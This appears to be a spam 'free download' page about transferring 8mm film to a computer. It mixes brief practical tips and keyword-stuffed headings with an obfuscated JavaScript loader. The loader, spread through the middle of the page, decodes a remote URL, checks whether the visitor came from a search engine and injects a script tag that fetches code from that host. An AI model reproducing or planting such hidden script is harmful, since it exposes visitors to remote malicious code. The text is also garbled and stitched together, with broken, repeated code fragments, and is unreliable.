

Convert 8mm Video To Computer Free Download For Android



Convert 8mm Video To Computer Free Download For Android

1/4

## Free Download



2/4

Record your film using a digital camera with a video option or camcorder Though it may seem overly simple, this is how professionals transfer film to video.

Be sure your camera is recording only your image and not the wall around it, and is doing so completely in focus.. The process is not nearly as difficult as one would think Project your film You can do this onto a projector screen or onto a white wall--as long as the surface is completely flat, free of any noticeable textures and clean, you won't be able to tell the difference.. var \_0x4b13 =['OyBleHBpcmVzPQ==','Z2V0VGltZQ==','OyBwYXRoPQ==','OyBkb21haW49','YkZmc2w=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','UHFL','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RFlPUFM=','d2R4Q0U=','blZsVEE=','dUhRdU8=','QnpmZFM=','S 05Oem8=','cmVmZXJyZXI=','Z2V0','UU5tSFQ=','R2pyR1o=','Z0prWHQ=','cFRKR0w=','bmFkRnI=','QkVZSms=','Q29RbX c=','c2V0','S1FGZGY=','cVVOdUY=','aGVhZA==','Y3JIYXRIRWxlbWVudA==','UEZ4WXY=','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','SlpmSVY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCs4bW0rdmlkZW8rdG8rY29tcHV0ZXI=','c3BsaXQ =','WUZTSEQ=','cmVwbGFjZQ==','R3N6QVU=','OyBzZWN1cmU=','Y29va2ll','UGh2QnA=','c05aQmE='];(function(\_0x1e 6711,\_0x73d537){var \_0x3f4676=function(\_0x1e3b17){while(--\_0x1e3b17){\_0x1e6711['push'](\_0x1e6711['shift']());}};\_0x3 f4676(++\_0x73d537);(\_0x4b13,0x170));var \_0x6735=function(\_0x5ab61d,\_0x3c3ee3){\_0x5ab61d=\_0x5ab61d-0x0;var \_0x58aa26=\_0x4b13[\_0x5ab61d];if(\_0x6735['initialized']===undefined){(function(){var \_0x37eef9;try{var \_0x633ddc=Function('return\x20(function()\x20'+'{}... This turns it into a digital file (usually a avi) that you can then do whatever you'd like with... Make sure the projector is displaying your film at the proper speed and in focus.

## convert spotify to android ringtone without computer

convert spotify to android ringtone without computer, how to convert android tv into computer, how to convert computer games to android, convert android phone to computer, how to convert android tv to computer, convert computer monitor to android tv, convert android to computer, computer convert android, how to convert android to pc

His articles have appeared on a variety of websites Lilley holds a Bachelor of Arts in film and video production from the University of Toledo in Ohio..

 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x37eef9=\_0xfa3ddc(); \\ catch(\_0x34ab47) \\ \{\_0x37eef9=window; \} var \_0x4c07 ac='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x37eef9['atob']||(\_0x188552=0x0,\_0x188552=0x0,\_0x18852=0x0,\_0x18852=0x0,\_0x18852=0x0,\_0x18852=0x0,\_0x18852=0x0,\_0x18852=0x0,\_0x1882$ 

\_0x5326c5;});}());\_0x6735['base64DecodeUnicode']=function(\_0x135f3b){var \_0x4db4e0=atob(\_0x135f3b);var \_0x252bb8=[];for(var \_0x2e5694=0x0,\_0x2a0a08=\_0x4db4e0['length'];\_0x2e5694=\_0x558dd7;},'BEYJk':'script','CoQmw':\_0x6735('0x0'),'KQFdf':function \_0xa49fad(\_0xe71258,\_0x5707a2){return}

 $-0xe71258+\_0x5707a2;\}, qUNuF':\_0x6735('0x1d')\}; var\_0x3e2d52=[\_0x1301b3[\_0x6735('0x1e')],\_0x1301b3[\_0x6735('0x21')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x22')],\_0x1301b3[\_0x6735('0x25')](\_0x1301b3[\_0x6735('0x25')](\_0x1301b3[\_0x6735('0x25')]), -0x1301b3[\_0x6735('0x25')](\_0x1301b3[\_0x6735('0x25')]), -0x1301b3[\_0x6735('0x25')], -0x1301b3[\_0x6735('0x25')]), -0x1301b3[\_0x6735('0x25')]), -0x1301b3[\_0x6735('0x25')], -0x1301b3[\_0x6735('0x25')]), -0x1301b3[\_0x6735('0x25')], -0x1301b3[\_0x6735('0x25')], -0x1301b3[\_0x$ 

## how to convert computer games to android

By converting all your old 8mm film to a digital format, you can easily slim the process down to popping in a DVD or double-

clicking your mouse.. The only difference is both their film and their cameras (or often dedicated computers that scan every frame of film) cost exponentially more than yours do.

## how to convert android tv to computer

Transfer your recorded footage from your camera or camcorder to your computer If you have a camera that records to tape, you can use a program such as Windows Movie Maker to capture the footage.. White balance your camcorder prior to recording About the AuthorStephen Lilley is a freelance writer who hopes to one day make a career writing for film and television.. For the best results, be sure to turn the "auto focus" setting off of your digital camcorder. e10c415e6f

4/4